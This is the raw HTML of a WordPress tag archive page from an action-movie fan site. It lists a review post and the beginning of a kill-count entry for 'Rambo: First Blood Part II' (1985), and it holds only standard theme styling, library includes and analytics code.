

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/tag/rambo-first-blood-part-ii/
body_size: 12607
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Rambo: First Blood part II &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Rambo: First Blood part II Tag Feed" href="https://allouttabubblegum.com/new-home/tag/rambo-first-blood-part-ii/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/tags/1240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-rambo-first-blood-part-ii tag-1240 wp-embed-responsive wp-theme-koromo  right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				Rambo: First Blood part II			</h1>

					</header><!-- .page-header -->
		<article id="post-19043" class="post-19043 post type-post status-publish format-standard hentry category-articles tag-kains-quest tag-rambo-2 tag-rambo-first-blood-part-ii tag-sylvester-stallone" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/kains-quest-rambo-first-blood-part-ii/" rel="bookmark">Kain&#8217;s Quest &#8211; Rambo: First Blood Part II</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/kains-quest-rambo-first-blood-part-ii/" title="4:10 pm" rel="bookmark"><time class="updated" datetime="2019-09-26T13:38:50-06:00" itemprop="dateModified">September 26, 2019</time><time class="entry-date published" datetime="2018-02-28T16:10:22-06:00" itemprop="datePublished">February 28, 2018</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>Rambo: First Blood part II (1985) Kain goes over the quintessential Action film of the 1980s.  It&#8217;s great. More Kain’s Quest</p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/articles/" rel="category tag">Recent Articles</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/kains-quest/" rel="tag">Kain's Quest</a>, <a href="https://allouttabubblegum.com/new-home/tag/rambo-2/" rel="tag">Rambo 2</a>, <a href="https://allouttabubblegum.com/new-home/tag/rambo-first-blood-part-ii/" rel="tag">Rambo: First Blood part II</a>, <a href="https://allouttabubblegum.com/new-home/tag/sylvester-stallone/" rel="tag">Sylvester Stallone</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/kains-quest-rambo-first-blood-part-ii/#respond"><span class="dsq-postid" data-dsqidentifier="19043 http://www.allouttabubblegum.com/?p=19043">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-85" class="post-85 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-jawsunleashed tag-killcount tag-rambo-first-blood-part-ii tag-sylvester-stallone" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/rambo-first-blood-part-ii-1985-killcount/" rel="bookmark">Rambo: First Blood Part II (1985) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/rambo-first-blood-part-ii-1985-killcount/" title="5:38 am" rel="bookmark"><time class="updated" datetime="2022-07-27T14:40:41-06:00" itemprop="dateModified">July 27, 2022</time><time class="entry-date published" datetime="2008-08-05T05:38:09-06:00" itemprop="datePublished">August 5, 2008</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/rambo-first-blood-part-ii-1985-killcount/">
						<img width="400" height="616" src="https://allouttabubblegum.com/wp-content/uploads/2008/08/00B2DE17-459E-4BEC-8739-7D22CCE5CF34-e1658963045166.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2008/08/00B2DE17-459E-4BEC-8739-7D22CCE5CF34-e1658963045166.jpeg 400w, https://allouttabubblegum.com/wp-content/uploads/2008/08/00B2DE17-459E-4BEC-8739-7D22CCE5CF34-e1658963045166-195x300.jpeg 195w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>Rambo: First Blood Part II</strong> <strong>(1985)</strong></p>
